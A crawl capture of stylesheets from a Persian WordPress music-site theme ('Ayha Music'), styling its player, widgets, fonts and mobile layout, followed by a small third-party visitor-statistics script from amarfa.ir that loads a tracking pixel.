    cursor: pointer;
}

.widget.widget_categories li span {
    float: left;
    background: #f5f5f5;
    padding: 5px 11px 4px;
    border-radius: 50px;
    font-size: 14px;
    line-height: 16px;
    color: #545454;
}

.widget.widget_categories li i {
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
}

.widget.widget_categories h3:before {
    content: "\f660";
    font-family: "Font Awesome 5 Pro";
    position: relative;
    top: 2px;
    margin-left: 9px;
    color: #824c94;
    font-weight: 300;
}

/* ads sidbar */
.all_ads {
    background-color: #fdfdfd;
    border-radius: 5px;
    -webkit-box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    box-shadow: 0 0px 25px 0 rgba(0, 0, 0, 0.13);
    margin-bottom: 20px;
    transition: 0s;
}

.all_ads img {
    width: 100%;
    border-radius: 5px;
}

@media screen and (max-width: 600px) and (min-width: 200px) {
    .slider-img {
        height: auto;
    }

    .col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .snip1566 {
        position: relative;
        display: inline-block;
        /*margin: 17px;*/
        max-width: 172px;
        width: 100%;
        color: #bbb;
        font-size: 16px;
        box-shadow: none !important;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .music-player .player .player-contents-wrap .main-controls .controls {
        width: 40%;
        height: 60px;
        display: flex;
        justify-content: space-around;
        text-align: center;
        align-items: center;
        background-color: rgba(0, 0, 0, 0.05);
    }

    .music-player .player .player-contents-wrap .main-controls .seek {
        padding-left: 20px;
        padding-top: 0;
        position: absolute;
        height: 60px;
        width: 60%;
        top: 0;
        left: unset;
        right: 0;
    }

    .search-wrapper.active .input-holder {
        width: 274px;
        border-radius: 50px;
        transition: all .5s cubic-bezier(0.000, 0.105, 0.035, 1.570);
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pr-sm-0, .px-sm-0 {
        padding-right: 0 !important;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }

    /* menu */
    .navbar-light .navbar-nav .menu-item a {
        font-size: 13px;
        font-weight: 400;
    }

    .navbar-light .navbar-nav .menu-item ul.dropdown-menu li a {
        font-size: 13px;
    }

    .special_text_star {
        box-shadow: 0px 4px 10px 0px #adadad;
        background: #424242;
        color: #fff;
        text-decoration: none;
        padding: 6px;
        font-size: 14px;
        border-radius: 4px;
    }

    .special_text span:first-child i {
        display: none;
    }

    .music-player .player .player-contents-wrap .main-controls .seek .title-and-time .time {
        display: none;
    }

    main .mainbox .post h2, .ab-ptitle {
        font-size: 13px;
        padding-right: 5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
        padding-left: 21px !important;
    }

    main .mainbox .post .view {
        display: none;
    }

    main .mainbox .post .view:first-child {
        display: inline;
    }

    main .mainbox .post .view:last-child {
        display: inline;
    }

    main .mainbox .post i {
        font-size: 15px;
    }

    main .mainbox .breadcrumb ol li {
        font-size: 12px;
    }

    main .mainbox .download-box .text-music h3 {
        font-size: 13px;
    }

    main .mainbox .download-box a.button:not(.disabled):not(.is-inactive):not([disabled]) {
        margin-bottom: 8px;
    }

    main .mainbox .download-box a.button i {
        font-size: 20px;
    }

    main .mainbox .download-box .small-link-icon {
        font-size: 20px;
    }
}



@media screen and (max-width: 768px) and (min-width: 600px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .nav-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
    }

    main .alert-box {
        line-height: 38px;
    }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
    .slider-img {
        height: auto;
    }

    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    main .mainbox .pagination-box {
        margin-bottom: 10px;
    }

    .navbar-light .navbar-nav .menu-item {
        border-bottom: 1px solid #ababab;
        padding: 7px;
        text-align: right;
    }

    .navbar-light .navbar-nav .menu-item:last-child {
        border-bottom: 0px solid;
    }

    .navbar-light .navbar-nav .nav-link {
        color: #fff !important;
        text-align: right;
    }

    .pc-ltr {
        direction: rtl;
    }

    .socail {
        display: -webkit-box !important;
    }

    .navbar-light .navbar-nav.socail .menu-item {
        border-bottom: 0px solid #ababab;
        padding: 0px;
        text-align: right;
    }

    main .alert-box {
        line-height: 38px;
    }

    main .alert-box .contact {
        background: #267cb5;
        color: #ffffff;
        text-decoration: none;
        padding: 6px 18px;
        margin-right: 11px;
        border-radius: 31px;
        position: relative;
        top: -1px;
        display: inline-block;
    }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
    main .sidbar.fixed {
        position: inherit !important;
        top: 0 !important;
        width: auto;
        margin-top: 0;
    }

    .md-w100 {
        max-width: 100%;
        flex: 0 0 100%;
    }
}

@media (min-width: 1200px) {
    .snip1566 i {
        position: absolute;
        top: 31%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 23px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}

@media (min-width: 1400px) {
    .snip1566 i {
        position: absolute;
        top: 42%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        font-size: 3em;
        z-index: 1;
    }

    .snip1566 figcaption p, .snip1566 a p {
        position: absolute;
        text-align: center;
        bottom: 46px;
        right: 0;
        left: 0;
        font-size: 14px;
    }
}


audio {
    margin: 0 auto;
    display: block;
    width: 100%;
    padding: 0px 20px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/style.css?ver=1.065
body_size: 2097
content:
/*
Theme Name: Ayha Music
Theme URI: http://ayha.ir/
Author: ayhaWeb (Amin Tirandaz)
Author URI: http://ayha.ir/
Description: پوسته آیها موزیک با امکانات حرفه ای برای وب سایت های موزیک توسط آیهاوب (امین تیرانداز) طراحی شده است
Version: 1.0
 */
/*@import url(dynamic.css);*/
/*@import url(css/fontiran.css);
@import url(css/bootstrap.min.css);
@import url(css/icons/css/all.min.css);*/

/* font iransans */
@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: normal;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Regular.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Regular.woff') format('woff');
}

@font-face {
    font-family: IRANSans;
    font-style: normal;
    font-weight: bold;
    font-display: swap;
    src: url('abdolahi40/fonts/woff2/IRANSansX-Bold.woff2') format('woff2');
    src: url('abdolahi40/fonts/woff/IRANSansX-Bold.woff') format('woff');
}
/*
archive player
 */
.post.ab-player-archive audio {
    padding: 0;
}
.ab-player-archive ul {
    list-style: none;
    scrollbar-color: #7f7f7f #f0f0f0;
    scrollbar-width: thin;
    overflow-y: scroll;
    max-height: 250px;
    display: block;
    direction: ltr;
    text-align: left;
    margin-top: 10px;
    box-shadow: inset 0 -30px 50px -50px #000;
    border-radius: 6px;
    padding: 8px 8px;
    border: 1px solid #cccccc87;
}
.ab-player-archive ul li {
    cursor: pointer;
    padding: 5px 0 5px 10px;
    margin-bottom: 2px;
    border-radius: 3px;
    transition: all .3s;
    display: flex;
}
.ab-player-archive ul li .name{
    margin-left: 5px;
    text-overflow: ellipsis;
    overflow: hidden;
    display: block;
    white-space: nowrap;
}
.ab-player-archive ul li.abactived {
    background: #ececec;
}
.ab-player-archive ul li:hover {
    background: #ececec;
}
.ab-player-controls {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 165px;
    margin-top: 15px;
    border: 1px solid #3498db6b;
    margin-left: auto;
    margin-right: auto;
    padding: 0 0;
    border-radius: 50px;
    box-shadow: 0 0 3px #3498db45;
}
.ab-player-controls .next, .ab-player-controls .back {
    margin: 0 8px;
}
.ab-player-controls .play i{
    padding: 7px 11px !important;
    border-radius: 30px !important;
    cursor: pointer;
    width: 44px;
    height: 45px;
    line-height: 1.6;
    text-align: center;
    margin: -10px 0;
    box-shadow: 0 0 3px #3498db6b;
}
.ab-player-controls .next i, .ab-player-controls .back i {
    padding: 5px 10px !important;
    border-radius: 4px !important;
    cursor: pointer;
    background: transparent !important;
    color: #3498db !important;
    margin-top: 2px;
}
.ab-player-controls i {
    font-size: 20px !important;
}
.ab-player-controls i:hover {
    opacity: 0.8;
}
.ab-player-controls .play i:hover {
    opacity: 0.9;
    box-shadow: 0 0 5px #3498db6b;
}
    /*
    end playyer
     */
.tracks-nameplayer {
    text-align: center;
    margin-bottom: 5px;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-top: 1px solid #cccccc70;
    padding-top: 10px;
}

.tracks-linkplayer{
    color: #fff;
    padding: 5px 8px !important;
    text-decoration: none;
    border-radius: 3px;
    font-size: 15px;
    background: linear-gradient(45deg, #3498db, #266294);
    font-weight: normal;
    display: block;
    text-align: center !important;
    margin: 5px auto !important;
    line-height: unset !important;
}
.ab-marginb {
    margin-bottom: 6px;
    min-height: 41px;
}

.abhideli {
    display: none !important;
}

.ab-biog img {
    max-height: 230px !important;
}

.post-tags {
    display: none;
}

* {
    font-feature-settings: "ss03";
}

.ind-ply {
    margin-bottom: 10px;
}

.category a {
    color: #333;
}

.telegram-join {
    width: auto;
    position: fixed;
    background:linear-gradient(135deg, rgba(0,119,179,0.77), rgba(0,153,204,0.77));
    bottom: 6px;
    z-index: 100;
    color: #fff;
    text-align: center;
    padding: 13px 0;
    backdrop-filter: saturate(190%) blur(10px);
    left: 5px;
    right: 5px;
    border-radius: 10px;
}

.telegram-join i {
    font-size: 28px;
}

.telegram-join span {
    position: relative;
    top: -6px;
    margin-right: 8px;
}

body {
    font-family: IRANSans !important;
    direction: rtl;
    font-weight: 300;
    background-color: #f5f5f5;
    transition: 0s;
    text-align: right !important;
}

h1, h2, h3, h4, h5, h6, input, textarea {
    font-family: IRANSans !important;
}

h1 {
    font-weight: bold;
}

* {
    transition: 0.5s;
}

a, a:hover {
    text-decoration: none;
}

.no-nav {
    color: #fff;
    text-align: right;
    margin: 0;
}

#captcha_code {
    display: inline-block;
    width: auto;
    height: calc(1.5em + 0.75rem + 2px);
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 10px;
    min-width: 252px;
}

header h1, .headertitle {
    font-size: 12px;
    text-align: right;
    float: right;
    position: absolute;
    top: 64px;
    font-weight: 400;
    background-color: #f5f5f5;
    color: #8c4d94;
    padding: 5px 12px;
    margin-right: 12px;
    border-radius: 27px;
}

.page-form form label {
    width: 100%;
    text-align: right;
}

.page-form form span, .page-form form span input, .page-form form span textarea {
    width: 100%;
    text-align: right;
    float: right;
}

.page-form form [type=submit] {
    background: #616061;
    color: #fff;
    border: 0;
    padding: 8px 49px;
    border-radius: 5px;
    font-size: 14px;
}

p.slider-title {
    float: right;
    position: relative;
    top: -70px;
    right: 0px;
    z-index: 99;
    background: #fff;
    color: #824c94;
    padding: 5px 43px;
    border-radius: 60px 0 0 60px;
    box-shadow: 0px 3px 8px 4px #2323235c;
}

p.slider-title i {
    margin-left: 5px;
}

.search-wrapper .input-holder .search-input {
    padding: 0px 18px 8px 58px !important;
}

.search-wrapper.active .input-holder .search-icon {
    float: left !important;
    right: 2px !important;
}

main .mainbox .pagination-box {
    direction: rtl !important;
}

#go-top {
    left: 30px !important;
    right: auto !important;
}

.widget.widget_parsidate_archive ul {
    margin: 0;
    padding: 0;
}

.widget.widget_parsidate_archive ul li {
    text-align: right;
    padding: 10px 18px 9px 16px;
    margin-bottom: 2px;
    border-bottom: 1px solid #e8e8e8;
    color: #585858;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 21px !important;
}

.widget.widget_parsidate_archive ul li a {
    color: #585858;
    text-decoration: none;
    line-height: 0px;
    font-size: 12px;
    font-weight: 400;
}

.widget.widget_parsidate_archive ul li a:before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-size: 22px;
    position: relative;
    top: 4px;
    margin-left: 6px;
    color: #585858;
    font-weight: 200;
}

.wpcf7-response-output {
    text-align: right;
    padding: 7px;
    border-radius: 5px;
    font-size: 14px;
}

@media (max-width: 800px) {
    p.slider-title {
        float: right;
        position: relative;
        top: -87px;
        right: 0px;
        z-index: 99;
        background: #fff;
        color: #824c94;
        padding: 5px 43px;
        border-radius: 60px 0 0 60px;
        box-shadow: 0px 3px 8px 4px #2323235c;
    }

    .search-wrapper.active {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1050;
        display: none;
        width: 100%;
        height: 100%;
        overflow: hidden;
        outline: 0;
        display: block;
        background: #eeee;
        margin-top: 0;
    }

    .search-wrapper.active .input-holder {
        left: 0 !important;
        right: auto !important;
        width: 85% !important;
        position: relative;
        left: -5px !important;
        top: 33px;
    }

    .search-wrapper.active .close {
        right: auto !important;
        left: 11px;
        transform: rotate(45deg);
        transition: all .6s cubic-bezier(0, 1.55, 0.04, 1.57) !important;
        transition-delay: 0.5s;
        top: 44px;
    }

    .single-player .player, .single-player .player__top {
        padding: 0px !important;
    }

    .single-player .album-info {
        padding-right: 0px !important;
    }
}

@media (max-width: 400px) {
    #carouselExampleIndicators {
        height: 60px;
    }

    p.slider-title {
        display: none;
    }

    #carouselExampleIndicators ol {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://amarfa.ir/stats/4972.js
body_size: 215
content:
var rnd=Math.round(Math.random()*50000), enc=function(s){return encodeURIComponent?encodeURIComponent(s):escape(s);}; var url="https://amarfa.ir/stat/4972.jpg";url = url + "?height=" + screen.height + "&width=" + screen.width+"&r="+rnd+"&title=" + enc(document.title) + "&ref=" + enc(top.document.referrer) + "&url=" + enc(document.location.href); a = document.querySelector("#amarfa-stats-4972");a.insertAdjacentHTML("beforeend","<a title='مشاهده جزئيات بازديد' target='_blank' href='https://amarfa.ir/viewstat/4972'><img alt='امارفا - آمارگیر رایگان سایت' border='0' src='"+url+"' width='0' height='0'></a>");

